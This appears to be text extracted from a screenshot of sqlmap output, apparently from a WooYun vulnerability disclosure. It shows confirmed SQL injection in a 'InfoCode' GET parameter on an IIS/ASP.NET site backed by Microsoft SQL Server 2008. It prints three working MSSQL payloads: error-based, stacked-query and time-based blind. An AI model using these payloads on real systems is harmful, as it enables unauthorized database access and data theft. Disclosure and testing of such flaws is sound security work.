 GET parameter 'InfoCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 130 HTTP(s) req
uests:
---
Place: GET
Parameter: InfoCode
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: InfoCode=0e4c819f-9bc9-4c9e-b834-0b88dbc825c1' AND 6347=CONVERT(INT
,(SELECT CHAR(113)+CHAR(97)+CHAR(107)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (63
47=6347) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(97)+CHAR(109
)+CHAR(113))) AND 'FxQj'='FxQj

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: InfoCode=0e4c819f-9bc9-4c9e-b834-0b88dbc825c1'; WAITFOR DELAY '0:0:
5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: InfoCode=0e4c819f-9bc9-4c9e-b834-0b88dbc825c1' WAITFOR DELAY '0:0:5
'--
---
[18:39:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org